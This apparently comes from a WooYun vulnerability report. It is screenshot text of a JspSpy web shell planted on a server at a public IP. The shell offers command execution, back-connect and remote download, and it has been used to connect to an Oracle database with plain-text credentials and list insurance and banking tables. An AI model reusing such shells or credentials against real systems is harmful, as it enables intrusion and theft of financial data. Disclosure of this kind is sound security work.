 218.241.156.44:9001/jqm/shell.jsp
hao123_上 Google
218.241.156.44:9001 (172.16.4.126) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: jtbms PWD: dbbms DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROWS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
D_ORGNAME TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 743
PT TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 282525
INSURANCE_20150923EDUBAK TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 119
LCCONT_20150923EDUBAK TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 5414
OFFLINE_REPORT_TARGET TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 2
D_BANK_MAPPING TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 245
D_INSCOMPANY TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 2831
SETTLE_CUSTERM_MODIFY TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 5769
BC_BUSS_DIRECT_INSURANCE_26 TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 47265
D_JTORG_MAPPING TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 754
PLAN_INFO_TARGET TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 8
RETURN_20150923EDUBAK TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 14
INCOME_I20150923EDUBAK TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 6887
COMM_20150923EDUBAK TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 31268
EDU_VOUCHER_SZXZ TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 134
D_BANK_TEST TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 169
BC_INCOME_INFO_TARGET TB_TARGET_BMS VALID 10 1 255 65536 1048576 1 2147483645 YES N 370931
www.wooyun.org